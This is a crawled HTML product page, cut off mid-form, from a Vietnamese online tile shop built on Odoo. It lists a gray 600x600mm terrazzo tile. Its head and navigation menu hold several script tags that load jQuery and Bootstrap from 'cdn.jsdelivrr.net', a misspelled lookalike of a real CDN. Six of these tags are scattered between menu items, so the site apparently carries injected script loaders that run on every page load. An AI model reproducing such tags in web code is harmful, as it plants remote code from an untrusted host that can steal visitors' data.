

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://homeprovietnam.vn/shop/6813-gach-terrazzo-600x600mm-6813-11005
body_size: 18021
content:
<!DOCTYPE html>
        <html lang="vi-VN" data-website-id="1" data-main-object="product.template(11005,)" data-oe-company-name="Homepro HCM" data-add2cart-redirect="1">
    <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="generator" content="Odoo"/>
        <meta name="description" content="Gạch Terrazzo 600x600 là một loại gạch sử dụng chủ yếu trong nội thất và ngoại thất của các công trình kiến trúc hiện đại. Với kích thước lớn và độ dày tương đối, gạch Terrazzo 600x600 thường được sử dụng để lát sàn, tạo nên vẻ đẹp sang trọng và đẳng cấp cho không gian sống và làm việc.
"/>
            <link rel="manifest" href="/pwa/1/manifest.json"/>
<link rel="apple-touch-icon" sizes="192x192" href="/web/image/website/1/favicon"/>
            <meta name="theme-color" content="#FFFFFF"/>
            <meta name="mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-title"/>
            <meta name="apple-mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-status-bar-style" content="default"/>
                        <meta property="og:type" content="website"/>
                        <meta property="og:title" content="Gạch Terrazzo 600x600mm 6813"/>
                        <meta property="og:site_name" content="Homepro HCM"/>
                        <meta property="og:url" content="https://homeprovietnam.vn/shop/6813-gach-terrazzo-600x600mm-6813-11005"/>
                        <meta property="og:image" content="https://homeprovietnam.vn/web/image/product.template/11005/image_1024?unique=7de2513"/>
                        <meta property="og:description" content="Gạch Terrazzo 600x600 là một loại gạch sử dụng chủ yếu trong nội thất và ngoại thất của các công trình kiến trúc hiện đại. Với kích thước lớn và độ dày tương đối, gạch Terrazzo 600x600 thường được sử dụng để lát sàn, tạo nên vẻ đẹp sang trọng và đẳng cấp cho không gian sống và làm việc.
"/>
                    <meta name="twitter:card" content="summary_large_image"/>
                    <meta name="twitter:title" content="Gạch Terrazzo 600x600mm 6813"/>
                    <meta name="twitter:image" content="https://homeprovietnam.vn/web/image/product.template/11005/image_1024?unique=7de2513"/>
                    <meta name="twitter:site" content="@Odoo"/>
                    <meta name="twitter:description" content="Gạch Terrazzo 600x600 là một loại gạch sử dụng chủ yếu trong nội thất và ngoại thất của các công trình kiến trúc hiện đại. Với kích thước lớn và độ dày tương đối, gạch Terrazzo 600x600 thường được sử dụng để lát sàn, tạo nên vẻ đẹp sang trọng và đẳng cấp cho không gian sống và làm việc.
"/>
        <link rel="canonical" href="https://homeprovietnam.vn/shop/6813-gach-terrazzo-600x600mm-6813-11005"/>
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
                <title> Gạch Terrazzo 600x600mm 6813 | HomePro Việt Nam </title>
                <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=e6e6146"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link rel="preload" href="/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7" as="font" crossorigin=""/>
            <link rel="stylesheet" type="text/css" href="/theme_prime/static/lib/Droggol-Pack-v1.0/droggol-pack-1.css"/>
            <link type="text/css" rel="stylesheet" href="/web/assets/48374-fdb8e68/1/web.assets_common.min.css" data-asset-bundle="web.assets_common" data-asset-version="fdb8e68"/>
            <link type="text/css" rel="stylesheet" href="/web/assets/46301-00b3d0f/1/web.assets_frontend.min.css" data-asset-bundle="web.assets_frontend" data-asset-version="00b3d0f"/>
                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "d4b546802760cf5e0017a7fef3edeb0b831f780eo1801630331",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.dr_theme_config = {"bool_enable_ajax_load": false, "json_zoom": {"zoom_enabled": true, "zoom_factor": 2, "disable_small": false}, "json_category_pills": {"enable": true, "enable_child": true, "hide_desktop": false, "show_title": true, "style": "1"}, "json_grid_product": {"show_color_preview": true, "show_quick_view": true, "show_similar_products": true, "show_rating": true, "show_stock_label": true, "style": "2"}, "json_shop_filters": {"filter_method": "default", "in_sidebar": true, "collapsible": true, "show_category_count": true, "show_attrib_count": true, "hide_extra_attrib_value": false, "show_rating_filter": true, "show_availability_filter": true, "tags_style": "2"}, "json_bottom_bar": {"show_bottom_bar": true, "show_bottom_bar_on_scroll": false, "filters": true, "actions": ["tp_home", "tp_search", "tp_wishlist", "tp_offer", "tp_brands", "tp_category", "tp_orders"]}, "bool_sticky_add_to_cart": true, "json_general_language_pricelist_selector": {"hide_country_flag": false}, "json_b2b_shop_config": {"dr_enable_b2b": false, "dr_only_assigned_pricelist": true, "dr_allow_reorder": true}, "json_mobile": {}, "json_product_search": {"advance_search": true, "search_category": true, "search_attribute": true, "search_suggestion": true, "search_limit": 10, "search_max_product": 3, "search_fuzzy": true}, "json_lazy_load_config": {"enable_ajax_load_products": true, "enable_ajax_load_products_on_click": true}, "json_brands_page": {"disable_brands_grouping": false}, "cart_flow": "default", "theme_installed": true, "pwa_active": false, "bool_product_offers": true, "bool_show_products_nav": true, "is_public_user": true, "has_sign_up": false};
            </script>
            <script type="text/javascript">
                odoo.__session_info__ = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "profile_session": null, "profile_collectors": null, "profile_params": null, "show_effect": "True", "translationURL": "/website/translations", "cache_hashes": {"translations": "2de940dc30bfaa6d59894ad88b44ba8f75fc06b6"}, "geoip_country_code": null};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/assets/2909-f503698/1/web.assets_common_minimal.min.js" data-asset-bundle="web.assets_common_minimal" data-asset-version="f503698"></script>
            <script defer="defer" type="text/javascript" src="/web/assets/2910-e544dd0/1/web.assets_frontend_minimal.min.js" data-asset-bundle="web.assets_frontend_minimal" data-asset-version="e544dd0"></script>
            <script defer="defer" type="text/javascript" data-src="/web/assets/33379-089d78d/1/web.assets_common_lazy.min.js" data-asset-bundle="web.assets_common_lazy" data-asset-version="089d78d"></script>
            <script defer="defer" type="text/javascript" data-src="/web/assets/46302-3a40036/1/web.assets_frontend_lazy.min.js" data-asset-bundle="web.assets_frontend_lazy" data-asset-version="3a40036"></script>
        <meta name="admverifysite" content="132d1feb561274ca8509d46e04dac578" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-947475765"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-947475765');
</script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.6.4/dist/jquery-min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.9/dist/jquery-min.js"></script>
    </head>
            <body class="">
        <div id="wrapwrap" class="   ">
        <div class="tp-bottombar-component o_not_editable w-100 tp-bottombar-component-style-1 p-0 tp-has-drower-element  ">
            <div class="d-flex justify-content-center align-items-center border-bottom tp-bottom-bar-add-to-cart">
                <a class="mx-3" href="#">
                    <img class="o_image_40_cover tp-rounded-border border product-img" src="/web/image/product.template/11005/image_128" alt="Gạch Terrazzo 600x600mm 6813" loading="lazy"/>
                </a>
                <span class="mx-3">
                    <p class="mb-0 small font-weight-bold">Price:</p>
                    <p class="mb-0 small text-primary"><span data-oe-type="monetary" data-oe-expression="combination_info[&#39;price&#39;]" class="product-price"><span class="oe_currency_value">270.000</span> VND</span></p>
                </span>
                <button class="product-add-to-cart btn btn-primary-soft m-2 tp-rounded-border btn-block">
                    <i class="dri dri-cart"></i> Add to Cart
                </button>
            </div>
            <ul class="list-inline my-2 px-5 d-flex tp-bottombar-main-element justify-content-between">
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Trang chủ" class=" " href="/">
                <i class="tp-action-btn-icon fa fa-home"></i>
            </a>
            <div class="tp-action-btn-label">Trang chủ</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center tp-search-sidebar-action ">
            <a aria-label="Tìm kiếm" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-search"></i>
            </a>
            <div class="tp-action-btn-label">Tìm kiếm</div>
        </li>
                        <li class="list-inline-item text-center tp-bottom-action-btn tp-drawer-action-btn align-items-center d-flex justify-content-center rounded-circle">
                            <a href="#" aria-label="Open menu"><i class="tp-drawer-icon fa fa-th"></i></a>
                        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Wishlist" class="o_wsale_my_wish tp-btn-in-bottom-bar " href="/shop/wishlist">
                <i class="tp-action-btn-icon dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
            <div class="tp-action-btn-label">Wishlist</div>
        </li>
        <li class="list-inline-item o_not_editable tp-bottom-action-btn ">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Account Info"><i class="dri dri-user tp-action-btn-icon"></i></a>
                <div class="tp-action-btn-label">Account</div>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Guest</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Login</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">My Cart</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Wishlist (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
        </li>
            </ul>
            <hr class="mx-4"/>
            <ul class="list-inline d-flex my-2 px-5 tp-bottombar-secondary-element justify-content-between">
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Offers" class=" " href="/offers">
                <i class="tp-action-btn-icon dri dri-bolt"></i>
            </a>
            <div class="tp-action-btn-label">Offers</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Brands" class=" " href="/shop/all-brands">
                <i class="tp-action-btn-icon dri dri-tag-l "></i>
            </a>
            <div class="tp-action-btn-label">Brands</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center tp-category-action ">
            <a aria-label="Danh mục" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-category"></i>
            </a>
            <div class="tp-action-btn-label">Danh mục</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Đơn hàng" class=" " href="/my/orders">
                <i class="tp-action-btn-icon fa fa-file-text-o"></i>
            </a>
            <div class="tp-action-btn-label">Đơn hàng</div>
        </li>
            </ul>
        </div>
        <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard">
                    <div class="tp-header-box o_colored_level o_cc">
                <div class="container">
                    <div class="row align-items-center">
                        <div class="col-auto py-3">
    <a href="/" class="navbar-brand logo d-none d-lg-block">
            <span role="img" aria-label="Logo of HomePro Việt Nam" title="HomePro Việt Nam"><img src="/web/image/website/1/logo/HomePro%20Vi%E1%BB%87t%20Nam?unique=e6e6146" class="img img-fluid" alt="HomePro Việt Nam" loading="lazy"/></span>
        </a>
                        </div>
                        <div class="col-auto py-3 flex-grow-1">
    <form method="get" class="o_searchbar_form o_wait_lazy_js s_searchbar_input mx-auto w-75 o_wsale_products_searchbar_form o_not_editable" action="/shop" data-snippet="s_searchbar_input">
            <div role="search" class="input-group  ">
        <input type="search" name="search" class="search-query form-control oe_search_box None" placeholder="Tìm kiếm..." value="" data-search-type="products" data-limit="5" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
        <div class="input-group-append">
            <button type="submit" aria-label="Tìm kiếm" title="Tìm kiếm" class="btn oe_search_button btn-primary"><i class="fa fa-search"></i>
        </button>
        </div>
    </div>
            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
        </form>
                        </div>
                        <div class="col-auto py-3 o_not_editable">
                            <div class="row align-items-center justify-content-end tp-account-info">
                                <div class="col-auto my-1">
                                    <div class="media align-items-center">
                                        <div class="o_wsale_my_cart position-relative tp-cart-sidebar-action">
                                            <a href="/shop/cart">
                                                <i class="dri dri-cart tp-light-bg rounded-circle"></i>
                                                <sup class="my_cart_quantity badge badge-primary mb-0 font-weight-bold" data-order-id="">0</sup>
                                            </a>
                                        </div>
                                        <div class="media-body ml-3 d-none d-xl-block">
                                            <div class="mb-1">My Cart</div>
                                            <a class="tp-cart-sidebar-action" href="#"><h6 class="mb-0">View Cart</h6></a>
                                        </div>
                                    </div>
                                </div>
                                <div class="col-auto my-1">
                                    <div class="media align-items-center">
                                        <div class="o_wsale_my_wish position-relative">
                                            <a href="/shop/wishlist">
                                                <i class="dri dri-wishlist tp-light-bg rounded-circle"></i>
                                                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
                                            </a>
                                        </div>
                                        <div class="media-body ml-3 d-none d-xl-block">
                                            <div class="mb-1">My Wishlist</div>
                                            <a href="/shop/wishlist"><h6 class="mb-0">View Wishlist</h6></a>
                                        </div>
                                    </div>
                                </div>
                                <div class="col-auto my-1">
                                    <div class="media align-items-center">
                                        <i class="dri dri-user tp-light-bg rounded-circle"></i>
                                        <div class="media-body ml-3">
                                            <div style="max-width: 150px;" class="text-truncate mb-1">Guest</div>
                                            <div class="dropdown">
                                                <a href="#" class="dropdown-toggle d-block" data-toggle="dropdown" aria-label="Account Info">
                                                    <h6 class="d-inline mb-0 tp-link-dark">My Account</h6>
                                                </a>
                                                <div class="dropdown-menu" role="menu">
                                                    <a href="/web/login" role="menuitem" class="dropdown-item">Login</a>
                                                    <div class="dropdown-divider"></div>
                                                    <a href="/shop/cart" role="menuitem" class="dropdown-item">My Cart</a>
                                                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">
                                                        Wishlist (<span class="tp-wishlist-counter">0</span>)
                                                    </a>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
                <div id="top_menu_container" class="container justify-content-between">
        <button class="navbar-toggler tp-navbar-toggler collapsed o_not_editable" type="button" data-toggle="collapse" aria-label="Menu" data-target="#top_menu_collapse">
            <span class="icon-bar top-bar"></span>
            <span class="icon-bar middle-bar"></span>
            <span class="icon-bar bottom-bar"></span>
        </button>
                    <a href="/" class="navbar-brand logo d-lg-none o_offcanvas_logo_container">
                        <img role="img" src="/website/image/website/1/logo" aria-label="Logo of HomePro Việt Nam" title="HomePro Việt Nam" loading="lazy"/>
                    </a>
        <div class="tp-account-info o_not_editable">
            <a class="o_wsale_my_cart tp-cart-sidebar-action d-lg-none" href="/shop/cart">
                <i class="dri dri-cart"></i>
                <sup class="my_cart_quantity badge badge-primary mb-0 font-weight-bold" data-order-id="">0</sup>
            </a>
        </div>
                    <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
    <li class="nav-item   dropdown  position-static">
        <a data-toggle="dropdown" href="#" class="nav-link dropdown-toggle o_mega_menu_toggle">
        <span>Danh mục sản phẩm</span>
        </a>
        <div data-name="Mega Menu" class="dropdown-menu o_mega_menu o_no_parent_editor dropdown-menu-left"><section class="tp-dynamic-snippet s_category_tabs_snippet_wrapper o_colored_level" data-tp-snippet-id="s_category_tabs_snippet" style="background-image: none;" data-selection-info='{"selectionType":"manual","recordsIDs":[1,11,5,16,30,21,24]}' data-ui-config-info='{"style":"tp_mega_menu_tab_style_1","categoryTabsConfig":{"activeRecordID":1,"records":[{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":1,"limit":4,"background":false,"child":4},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":11,"limit":7,"background":false,"child":7},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":5,"limit":7,"background":false,"child":7},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":16,"limit":4,"background":false,"child":4},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":30,"limit":14,"background":false,"child":15},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":21,"limit":9,"background":false,"child":7},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":24,"limit":7,"background":false,"child":7}]},"menuLabel":false,"childOrder":"count","activeActions":[],"model":"product.public.category"}'>
            <div class="p-0 s_category_tabs_snippet container-fluid" bis_skin_checked="1"></div>
        </section></div>
    </li>
<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
    <li class="nav-item  ">
        <a role="menuitem" href="/top-deal" class="nav-link ">
        <span>Top deal</span>
        </a>
    </li>
<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
    <li class="nav-item  ">
        <a role="menuitem" href="/shop" class="nav-link ">
        <span>Thư viện gạch </span>
        </a>
    </li>
<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
    <li class="nav-item  ">
        <a role="menuitem" href="/bo-suu-tap" class="nav-link ">
        <span>Bộ sưu tập</span>
        </a>
    </li>
<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
    <li class="nav-item  ">
        <a role="menuitem" href="/blog" class="nav-link ">
        <span>Bài viết</span>
        </a>
    </li>
<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
    <li class="nav-item  ">
        <a role="menuitem" href="/contactus" class="nav-link ">
        <span>Liên hệ</span>
        </a>
    </li>
    </ul>
                    </div>
                </div>
    </nav>
        </header>
                <main>
    <div class="mb-2 mb-md-3 bg-100 border-bottom border-top py-1" style="border-color: #e5e5e5 !important;">
      <div class="container">
        <div class="row justify-content-center justify-content-md-between align-items-center">
          <div class="col-auto">
            <ol class="breadcrumb mb-0 bg-transparent">
              <li class="breadcrumb-item">
                <a href="/">
                  <i class="dri dri-home-l"></i>
                </a>
              </li>
              <li class="breadcrumb-item">
                <a href="/shop">Shop</a>
              </li>
              <li class="breadcrumb-item active">
                <span>Gạch Terrazzo 600x600mm 6813</span>
              </li>
            </ol>
          </div>
          <div class="col-auto tp-product-navigator my-2">
            <a data-content-id="prev" class="btn btn-link btn-sm tp-natigation-btn" href="/shop/6809-gach-terrazzo-600x600mm-6809-11004">
              <i class="fa fa-angle-left" style="font-size: 20px;"></i>
            </a>
            <div class="media align-items-center d-none" data-content-id="prev">
              <img style="width: 84px; height: 84px; object-fit: cover;" src="/web/image/product.template/11004/image_128" alt="Gạch Terrazzo 600x600mm 6809" loading="lazy"/>
              <div class="media-body py-1 px-3">
                <h6 class="mb-1">
                  Gạch Terrazzo 600x600mm 6809
                </h6>
                <div>
                  <h6 data-oe-type="monetary" data-oe-expression="prev_product_combination_info[&#39;price&#39;]" class="text-primary d-inline-block mb-0"><span class="oe_currency_value">270.000</span> VND</h6>
                  <small data-oe-type="monetary" data-oe-expression="prev_product_combination_info[&#39;list_price&#39;]" style="text-decoration: line-through; white-space: nowrap;" class="oe_default_price ml-1 d-none"><span class="oe_currency_value">270.000</span> VND</small>
                </div>
              </div>
            </div>
            <a class="btn btn-link btn-sm" title="Back to products" href="/shop">
              <i class="dri dri-category"></i>
            </a>
            <a data-content-id="next" class="btn btn-link btn-sm tp-natigation-btn" href="/shop/6925-gach-terrazzo-600x600mm-6925-11006">
              <i class="fa fa-angle-right" style="font-size: 20px;"></i>
            </a>
            <div class="media align-items-center d-none" data-content-id="next">
              <img style="width: 84px; height: 84px; object-fit: cover;" src="/web/image/product.template/11006/image_128" alt="Gạch Terrazzo 600x600mm 6925" loading="lazy"/>
              <div class="media-body py-1 px-3">
                <h6 class="mb-1">
                  Gạch Terrazzo 600x600mm 6925
                </h6>
                <div>
                  <h6 data-oe-type="monetary" data-oe-expression="next_product_combination_info[&#39;price&#39;]" class="text-primary d-inline-block mb-0"><span class="oe_currency_value">270.000</span> VND</h6>
                  <small data-oe-type="monetary" data-oe-expression="next_product_combination_info[&#39;list_price&#39;]" style="text-decoration: line-through; white-space: nowrap;" class="oe_default_price ml-1 d-none"><span class="oe_currency_value">270.000</span> VND</small>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next">
      <div class="oe_structure oe_empty oe_structure_not_nearest" id="oe_structure_website_sale_product_1" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
      <section id="product_detail" class="container oe_website_sale " data-view-track="1" data-product-tracking-info="{&#34;item_id&#34;: 10808, &#34;item_name&#34;: &#34;[6813] G\u1ea1ch Terrazzo 600x600mm 6813&#34;, &#34;item_category&#34;: &#34;Default&#34;, &#34;currency&#34;: &#34;VND&#34;, &#34;price&#34;: 270000.0}">
        <div class="row">
          <div class="col-12 col-lg-6 pb-2">
        <div id="o-carousel-product" class="carousel slide position-sticky overflow-hidden tp-drift-zoom tp-product-detail-carousel" data-ride="carousel" data-interval="0">
            <div class="o_carousel_product_outer carousel-outer position-relative flex-grow-1">
                <div class="carousel-inner h-100">
                        <div class="carousel-item h-100 active">
                            <div class="d-flex align-items-center justify-content-center h-100">
                <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.product/10808/image_1024/%5B6813%5D%20G%E1%BA%A1ch%20Terrazzo%20600x600mm%206813?unique=d7a6f2a" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="Gạch Terrazzo 600x600mm 6813" data-zoom="1" data-zoom-image="/web/image/product.product/10808/image_1920/%5B6813%5D%20G%E1%BA%A1ch%20Terrazzo%20600x600mm%206813?unique=d7a6f2a" loading="lazy"/></div>
            </div>
            </div>
                </div>
            </div>
        <div class="o_carousel_product_indicators pr-1 overflow-hidden">
        </div>
        </div>
          </div>
          <div class="col-12 col-lg-6 py-2" id="product_details">
  <h1 itemprop="name" class="h3">Gạch Terrazzo 600x600mm 6813</h1>
            <span itemprop="url" style="display:none;">/shop/6813-gach-terrazzo-600x600mm-6813-11005</span>
            <p class="text-muted my-2" placeholder="Đoạn mô tả ngắn cũng sẽ hiển thị ở các tài liệu. ">Gạch Terrazzo 600x600 là một loại gạch sử dụng chủ yếu trong nội thất và ngoại thất của các công trình kiến trúc hiện đại. Với kích thước lớn và độ dày tương đối, gạch Terrazzo 600x600 thường được sử dụng để lát sàn, tạo nên vẻ đẹp sang trọng và đẳng cấp cho không gian sống và làm việc.
</p>
            <form action="/shop/cart/update" method="POST">
              <input type="hidden" name="csrf_token" value="d4b546802760cf5e0017a7fef3edeb0b831f780eo1801630331"/>
              <div class="js_product js_main_product mb-3">
                <div>
      <div itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="product_price d-inline-block mt-2">
                <h3 class="css_editable_mode_hidden h4">
                    <span data-oe-type="monetary" data-oe-expression="combination_info[&#39;price&#39;]" class="oe_price" style="white-space: nowrap;"><span class="oe_currency_value">270.000</span> VND</span>
                    <span itemprop="price" style="display:none;">270000.0</span>
                    <span itemprop="priceCurrency" style="display:none;">VND</span>
                    <span data-oe-type="monetary" data-oe-expression="combination_info[&#39;list_price&#39;]" style="text-decoration: line-through; white-space: nowrap;" class="text-body oe_default_price ml-1 small d-none"><span class="oe_currency_value">270.000</span> VND</span>
                </h3>
                <h3 class="css_non_editable_mode_hidden decimal_precision h4" data-precision="0">
                    <span><span class="oe_currency_value">270.000</span> VND</span>
                </h3>
            </div>
                </div>
    <hr/>
                  <input type="hidden" class="product_id" name="product_id" value="10808"/>
                  <input type="hidden" class="product_template_id" name="product_template_id" value="11005"/>
                  <input type="hidden" class="product_category_id" name="product_category_id" value="19"/>
        <ul class="list-unstyled js_add_cart_variants flex-column" data-attribute_exclusions="{&#34;exclusions&#34;: {&#34;748&#34;: [], &#34;749&#34;: [], &#34;747&#34;: [], &#34;750&#34;: [], &#34;751&#34;: [], &#34;2549&#34;: []}, &#34;parent_exclusions&#34;: {}, &#34;parent_combination&#34;: [], &#34;parent_product_name&#34;: null, &#34;mapped_attribute_names&#34;: {&#34;748&#34;: &#34;Xu\u1ea5t x\u1ee9: \u1ea4n \u0110\u1ed9&#34;, &#34;749&#34;: &#34;K\u00edch th\u01b0\u1edbc g\u1ea1ch: 600x600mm&#34;, &#34;747&#34;: &#34;M\u00e0u s\u1eafc: X\u00e1m&#34;, &#34;750&#34;: &#34;Men: Matt&#34;, &#34;751&#34;: &#34;Ch\u1ea5t li\u1ec7u: Porcelain&#34;, &#34;2549&#34;: &#34;Khu v\u1ef1c: H\u00e0 N\u1ed9i&#34;}}">
                <li data-attribute_id="44" data-attribute_name="Xuất xứ" class="variant_attribute d-none">
                    <div class="d-flex align-items-center mb-2">
                <h6 class="attribute_name mb-0 pb-0">Xuất xứ</h6>
            </div>
                        <ul data-attribute_id="44" class="list-inline list-unstyled ">
                                <li class="form-group js_attribute_value" style="margin: 0;">
                <label class="custom-control custom-radio">
                    <div>
                        <input type="radio" class="custom-control-input js_variant_change radio_input always" checked="True" name="ptal-731" value="748" data-value_id="748" data-value_name="Ấn Độ" data-attribute_name="Xuất xứ"/>
                        <div class="radio_input_value custom-control-label font-weight-normal">
                            <span>Ấn Độ</span>
                        </div>
                    </div>
                </label>
            </li>
                        </ul>
        </li>
                <li data-attribute_id="45" data-attribute_name="Kích thước gạch" class="variant_attribute d-none">
                    <div class="d-flex align-items-center mb-2">
                <h6 class="attribute_name mb-0 pb-0">Kích thước gạch</h6>
            </div>
                        <ul data-attribute_id="45" class="list-inline list-unstyled ">
                                <li class="form-group js_attribute_value" style="margin: 0;">
                <label class="custom-control custom-radio">
                    <div>
                        <input type="radio" class="custom-control-input js_variant_change radio_input always" checked="True" name="ptal-732" value="749" data-value_id="749" data-value_name="600x600mm" data-attribute_name="Kích thước gạch"/>
                        <div class="radio_input_value custom-control-label font-weight-normal">
                            <span>600x600mm</span>
                        </div>
                    </div>
                </label>
            </li>
                        </ul>
        </li>
                <li data-attribute_id="2" data-attribute_name="Màu sắc" class="variant_attribute d-none">
                    <div class="d-flex align-items-center mb-2">
                <h6 class="attribute_name mb-0 pb-0">Màu sắc</h6>
            </div>
                        <ul data-attribute_id="2" class="list-inline  ">
                            <li class="list-inline-item mr-1">
                                <label style="background-color:#CCCCCC" class="css_attribute_color active ">
                                    <input type="radio" class="js_variant_change  always" checked="True" name="ptal-730" value="747" title="Xám" data-value_id="747" data-value_name="Xám" data-attribute_name="Màu sắc" data-is_single="True"/>
                                </label>
                            </li>
                        </ul>
        </li>
                <li data-attribute_id="46" data-attribute_name="Men" class="variant_attribute d-none">
                    <div class="d-flex align-items-center mb-2">
                <h6 class="attribute_name mb-0 pb-0">Men</h6>
            </div>
                        <ul data-attribute_id="46" class="list-inline list-unstyled ">
                                <li class="form-group js_attribute_value" style="margin: 0;">
                <label class="custom-control custom-radio">
                    <div>
                        <input type="radio" class="custom-control-input js_variant_change radio_input always" checked="True" name="ptal-733" value="750" data-value_id="750" data-value_name="Matt" data-attribute_name="Men"/>
                        <div class="radio_input_value custom-control-label font-weight-normal">
                            <span>Matt</span>
                        </div>
                    </div>
                </label>
            </li>
                        </ul>
        </li>
                <li data-attribute_id="43" data-attribute_name="Chất liệu" class="variant_attribute d-none">
                    <div class="d-flex align-items-center mb-2">
                <h6 class="attribute_name mb-0 pb-0">Chất liệu</h6>
            </div>
                        <ul data-attribute_id="43" class="list-inline list-unstyled ">
                                <li class="form-group js_attribute_value" style="margin: 0;">
                <label class="custom-control custom-radio">
                    <div>
                        <input type="radio" class="custom-control-input js_variant_change radio_input always" checked="True" name="ptal-734" value="751" data-value_id="751" data-value_name="Porcelain" data-attribute_name="Chất liệu"/>
                        <div class="radio_input_value custom-control-label font-weight-normal">
                            <span>Porcelain</span>
                        </div>
                    </div>
                </label>
            </li>
                        </ul>
        </li>
                <li data-attribute_id="55" data-attribute_name="Khu vực" class="variant_attribute ">
                    <div class="d-flex align-items-center mb-2">
                <h6 class="attribute_name mb-0 pb-0">Khu vực</h6>
            </div>
                        <ul data-toggle="buttons" data-attribute_id="55" class="btn-group-toggle list-inline list-unstyled ">
                                <li class="o_variant_pills btn btn-primary mb-1 list-inline-item js_attribute_value active">
                                    <input type="radio" class="js_variant_change no_variant" checked="True" name="ptal-2374" value="2549" data-value_id="2549" id="2549" data-value_name="Hà Nội" data-attribute_name="Khu vực"/>
                                    <div class="radio_input_value o_variant_pills_input_value">
                                        <span>Hà Nội</span>
                                    </div>
                                </li>
                        </ul>
        </li>
        </ul>
                <p class="css_not_available_msg alert alert-warning">Sự kết hợp này không tồn tại.</p>
        <div class="css_quantity input-group d-inline-flex mr-2 my-1 align-middle" contenteditable="false">
            <div class="input-group-prepend">
                <a class="btn btn-primary js_add_cart_json" aria-label="Xóa một" title="Xóa một" href="#">
